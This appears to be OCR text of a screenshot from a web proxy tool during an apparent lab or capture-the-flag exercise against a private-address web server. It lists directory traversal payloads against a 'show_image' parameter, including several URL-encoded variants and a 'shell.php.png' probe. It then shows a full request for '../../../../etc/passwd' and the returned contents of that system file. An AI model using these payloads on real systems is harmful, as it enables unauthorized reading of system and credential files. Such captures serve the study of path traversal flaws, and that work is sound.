 15 http://10.129.177.49:8080 GET /show_image?img=shell.php.png ✓ 500 610 HTML HTTP Statu
16 http://10.129.177.49:8080 GET /show_image?img=../../../../../../etc/is... ✓ 200 167 text
17 http://10.129.177.49:8080 GET /show_image?img=../../../../../../etc/p... ✓ 200 2129 script
18 http://10.129.177.49:8080 GET /show_image?img=..%2f..%2f..%2f..... ✓ 200 2129 script
19 http://10.129.177.49:8080 GET /show_image?img=..%2f..%2f..%2f..... ✓ 200 167 text
20 http://10.129.177.49:8080 GET /show_image?img=.%2e/.%2e/.%2e... ✓ 200 167 text
21 http://10.129.177.49:8080 GET /show_image?img=.%2e/.%2e/.%2e... ✓ 200 2129 script
22 http://10.129.177.49:8080 GET /show_image?img=.%2e%2f.%2e%... ✓ 200 167 text
23 http://10.129.177.49:8080 GET /show_image?img=.%2e%2f.%2e%... ✓ 200 2129 script
24 http://10.129.177.49:8080 GET /show_image?img=%2e./%2e./%2e.... ✓ 200 2129 script
Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.177.49:8080
3 User-Agent: Fuzz Faster U Fool v1.5.0 Kali
Exclusive <3
4 Accept-Encoding: gzip, deflate
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 12 Mar 2023 11:32:56 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 4
Response Headers 5